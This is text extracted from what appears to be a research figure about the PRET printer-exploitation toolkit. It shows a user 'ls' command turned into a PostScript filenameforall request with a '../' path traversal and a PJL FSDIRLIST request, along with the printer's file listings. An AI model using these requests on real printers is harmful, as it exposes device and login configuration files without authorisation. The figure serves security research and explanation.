 PostScript Request
/str 256 string def (%*%../*)
{==} str filenameforall
User command
ls
PJL Request
@PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535
PRET
Attacker
Connector
Translator
PJL
PostScript
Fuzzer
Logging
Scripting
Result
.../device.html
.../java.login.config
.../config/soe.xml
PJL Response
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
PJL TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
Postscript Response
(%disk0%../webServer/home/device.html)
(%disk0%../webServer/.java.login.config)
(%disk0%../webServer/config/soe.xml)